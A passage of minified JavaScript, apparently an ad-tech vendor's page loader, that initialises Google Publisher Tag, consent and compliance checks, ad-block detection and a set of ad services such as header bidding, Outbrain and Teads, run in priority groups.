qg=Ui({"../../services/adlightning.js":()=>tr(),"../../services/advertorials.js":()=>wr(),"../../services/aniview.js":()=>on(),"../../services/cmp.js":()=>an(),"../../services/fizz.js":()=>Sr(),"../../services/fou_analytics.js":()=>Er(),"../../services/geolocation.js":()=>dn(),"../../services/gpt.js":()=>hn(),"../../services/header_bidding.js":()=>pn(),"../../services/iab_compliance.js":()=>gn(),"../../services/in_image.js":()=>kr(),"../../services/injected_tags.js":()=>Nr(),"../../services/lazyload.js":()=>Br(),"../../services/mobile_inread_sticky.js":()=>Mr(),"../../services/mwi.js":()=>jr(),"../../services/ocm_chrome_ext.js":()=>Lr(),"../../services/ocm_interstitial.js":()=>Hr(),"../../services/outbrain.js":()=>qr(),"../../services/reaper.js":()=>Gr(),"../../services/rewarded_ad.js":()=>$r(),"../../services/sticky.js":()=>Wr(),"../../services/story_teller_v2.js":()=>as(),"../../services/teads_analytics.js":()=>ls(),"../../services/teads_preview.js":()=>Bn(),"../../services/user_engagement.js":()=>mn()});var Ug=Ui({"../../services/adlightning.js":()=>tr(),"../../services/advertorials.js":()=>wr(),"../../services/aniview.js":()=>on(),"../../services/cmp.js":()=>an(),"../../services/fizz.js":()=>Sr(),"../../services/fou_analytics.js":()=>Er(),"../../services/geolocation.js":()=>dn(),"../../services/gpt.js":()=>hn(),"../../services/header_bidding.js":()=>pn(),"../../services/iab_compliance.js":()=>gn(),"../../services/in_image.js":()=>kr(),"../../services/injected_tags.js":()=>Nr(),"../../services/lazyload.js":()=>Br(),"../../services/mobile_inread_sticky.js":()=>Mr(),"../../services/mwi.js":()=>jr(),"../../services/ocm_chrome_ext.js":()=>Lr(),"../../services/ocm_interstitial.js":()=>Hr(),"../../services/outbrain.js":()=>qr(),"../../services/reaper.js":()=>Gr(),"../../services/rewarded_ad.js":()=>$r(),"../../services/sticky.js":()=>Wr(),"../../services/story_teller_v2.js":()=>as(),"../../services/teads_analytics.js":()=>ls(),"../../services/teads_preview.js":()=>Bn(),"../../services/user_engagement.js":()=>mn()});var Ps="";String.prototype.ocmStartsWith||Object.defineProperty(String.prototype,"ocmStartsWith",{value:function(t,e){let i=e>0?e|0:0;return this.substring(i,i+t.length)===t}});Array.prototype.ocmContainsArray||Object.defineProperty(Array.prototype,"ocmContainsArray",{enumerable:!1,value:function(t){let e={};for(let i=0;i<this.length;i++)e[this[i]]=i;return e.hasOwnProperty(t)}});(!Promise.allSettled||typeof Promise.allSettled!="function")&&(Promise.allSettled=function(t){let e=t.map(i=>i.then(n=>({status:"fulfilled",value:n})).catch(n=>({status:"rejected",reason:n})));return Promise.all(e)});String.prototype.hashCode||(String.prototype.hashCode=function(){let t=0,e,i;if(this.length===0)return t;for(e=0;e<this.length;e++)i=this.charCodeAt(e),t=(t<<5)-t+i,t|=0;return t});var Ds=nl(),zg=Ll(),Vg=ql(),Kg=zl(),Gg=an(),$g=hn(),Wg=gn(),Jg=dn(),Xg=Bn(),Rs=class{constructor(e){if(this.utils=e,this.blockThese=[],this.contentfulPaintEnded=!1,this.isDevModeOn=!1,this.isDevModeOn=this.shouldLoadDevScript(),this.isDevModeOn)return;this.utils.getParameterByName("gordon")==="freeman"&&(this.utils.config.debug=!0),this.priorityGroups=Kg()}shouldLoadDevScript(){if(this.utils.getParameterByName("ocm_dev")==="1"&&this.utils.config.env==="prod"){let e=document.createElement("script");return e.src=`//cdn.orangeclickmedia.com/tech/dev/${this.utils.config.script_tag}/ocm.js?rand=${Math.round(Math.random()*1e9)}`,e.crossOrigin="anonymous",this.utils.doc_head.append(e),this.utils.log.info(Ps,"Running script in dev mode..."),!0}return!1}setupOutbrainExternalId(){this.utils.window.OB_extId=this.utils.hostname||""}async run(){performance.mark("ocm_start"),this.setupOutbrainExternalId(),this.gptInit(),this.utils.config.services.gpt.active&&(await new $g(this.utils,this.utils.config).run(),performance.mark("gpt_end"),performance.measure("ocm_gpt","gpt_start","gpt_end")),this.utils.adUnitTracker=new Vg(this.utils),await this.isAdBlocked(),this.utils.config.services.cmp.active&&(await new Gg(this.utils,this.utils.config).run(),performance.mark("cmp_end"),performance.measure("ocm_cmp","cmp_start","cmp_end")),await new Wg(this.utils,this.utils.config).run(),performance.mark("iab_compliance_end"),performance.measure("ocm_iab_compliance","iab_compliance_start","iab_compliance_end"),new Jg(this.utils,this.utils.config).run().catch(s=>{this.utils.log.error(s.name,s.message,"Error running service")}),performance.mark("geolocation_end"),performance.measure("ocm_geolocation","geolocation_start","geolocation_end");let n=Object.keys(this.utils.config.services||{}),r=0;try{for(let s of this.priorityGroups){let o=[],a=[];for(let l of s)if(n.includes(l.name)&&this.utils.config?.services[l.name]?.active||["page_sense","custom_code"].includes(l.name)){let u=!0;if(l.depends_on.length&&l.depends_on.forEach(p=>{u&&!this.utils.window.OCM.s.hasOwnProperty(p)&&(u=!1)}),["mobile_inread_sticky","page_sense","custom_code"].includes(l.name)||(this.utils.config.services[`${l.name}`].hasOwnProperty("page_types")&&!this.utils.allowedPageType(this.utils.config.services[`${l.name}`].page_types)?(u=!1,this.utils.config.services[l.name].active=!1):l.name==="aniview"?this.utils.is_mobile&&this.utils.config.services?.aniview?.mobile?.rules&&!this.utils.allowedPageType(this.utils.config.services?.aniview?.mobile?.rules?.page_types||[])?(u=!1,this.utils.config.services.aniview.active=!1):this.utils.config.services?.aniview?.desktop&&this.utils.config.services?.aniview?.desktop?.rules?.page_types&&!this.utils.allowedPageType(this.utils.config.services?.aniview?.desktop?.rules?.page_types||[])&&(u=!1,this.utils.config.services.aniview.active=!1):this.utils.is_mobile&&this.utils.config.services[`${l.name}`]?.mobile?.conditions?.page_types&&!this.utils.allowedPageType(this.utils.config.services[`${l.name}`]?.mobile?.conditions?.page_types||[])?(u=!1,this.utils.config.services[`${l.name}`].active=!1):this.utils.config.services[`${l.name}`]?.desktop?.conditions?.page_types&&!this.utils.allowedPageType(this.utils.config.services[`${l.name}`]?.desktop?.conditions?.page_types||[])&&(u=!1,this.utils.config.services[`${l.name}`].active=!1)),u)if(l.blocks.length&&this.blockThese.concat(l.blocks),["page_sense","custom_code"].includes(l.name)){let p=l.name==="page_sense"?Kl():Wl();l.name==="page_sense"?(performance.mark("page_sense_start"),this.pageSensePromiseIndex=o.length):l.name==="custom_code"&&(performance.mark("custom_code_start"),this.customCodePromiseIndex=o.length),o.push(()=>p(this.utils))}else{let p=qg(`../../services/${l.name}.js`),y=new p(this.utils,this.utils.config);o.push(()=>y.run())}}o.length&&await Promise.allSettled(o.map((l,u)=>l().then(p=>{u===this.pageSensePromiseIndex?(this.utils.window.OCM.pageType=p,this.pageSensePromiseIndex=-1,this.utils.updateState("page_sense",!0),performance.mark("page_sense_end"),performance.measure("ocm_page_sense","page_sense_start","page_sense_end")):u===this.customCodePromiseIndex?(this.customCodePromiseIndex=-1,this.utils.updateState("custom_code",!0),performance.mark("custom_code_end"),performance.measure("ocm_custom_code","custom_code_start","custom_code_end")):(this.utils.updateState(p.name,!0),this.utils.log.info(p.name,"Service ran successfully with result",p),performance.mark(`${p.name}_end`),performance.measure(`ocm_${p.name}`,`${p.name}_start`,`${p.name}_end`))}).catch(p=>{this.utils.log.error(p.name,p.message,"Error running service")}))).then(()=>{this.utils.log.info("index",`Completed all services in group ${r++}`)}).catch(l=>{this.utils.log.error("index",l,"Error running services in group")})}this.discoverAllOutbrainWidgets()}catch(s){this.utils.log.error("index",s,"Could not loop through priority groups")}this.runTeadsDemo()}heyYou(e,i){this.utils.config.services[e].active=!0,this.utils.config.services[e]=Object.assign(this.utils.config.services[e],i);let n=Ug(`../../services/${e}`);new n().run()}gptInit(){window.googletag=window.googletag||{},window.googletag.cmd=window.googletag.cmd||[],window.top.googletag=window.top.googletag||{},window.top.googletag.cmd=window.top.googletag.cmd||[],this.utils.window.googletag.cmd.push(()=>{this.utils.window.googletag.setConfig({targeting:{ocm_domain:this.utils.hostname}})}),this.utils.updateState("gptInit",!0)}isAdBlocked(){return new Promise(async(e,i)=>{this.utils.isAdBlocked().then(n=>(this.utils.window.OCM.adBlocked=n,this.utils.updateState("is_ad_blocked",!0),e()))})}discoverAllOutbrainWidgets(){"OBR"in this.utils.window&&this.utils.window.OBR.extern.researchWidget()}runTeadsDemo(){if(!this.utils.getParameterByName("vast_url")&&this.utils.getParameterByName("vast_url")===""||this.utils.window?.OCM?.s?.teads_preview)return;let e=new Xg(this.utils,this.utils.config);setTimeout(()=>{e.run().then(()=>this.utils.updateState("teads_preview",!0)).catch(i=>{this.utils.log.error(i.name,i.message,"Error running service")})},1e3)}},je=new zg(Ds);je.measurePerformance();je.window.OCM=je.window.OCM||{};je.window.OCM.s=je.window.OCM.s||{};je.window.OCM.infi_article_count=1;je.window.OCM._oeid=je._oeid;je.window.OCM.device=je.is_mobile?"mobile":"desktop";je.window.OCM.site_categories=Ds?.site_categories||[];je.window.OCM.begones=je.window.OCM.begones||[];var Yn=!1,Yg=()=>new Promise((t,e)=>{if(performance.mark("wait_for_contentful_paint_start"),!je.is_mobile||window.self!==window.top||Ds?.waitForContentfulPaint===!1&&!je.isGoogle())return t(!0);$s(i=>(Yn||(je.log.info(Ps,"FCP detected",i),Yn=!0),t(!0))),Ws(i=>(Yn||(je.log.info(Ps,"LCP detected",i),Yn=!0),t(!0)))});Yg().then(()=>{performance.mark("wait_for_contentful_paint_end"),performance.measure("ocm_wait_for_contentful_paint","wait_for_contentful_paint_start","wait_for_contentful_paint_end");let t=new Rs(je);t.isDevModeOn||!je.is_bot&&!je.url.startsWith("file:///")&&t.run()});})();
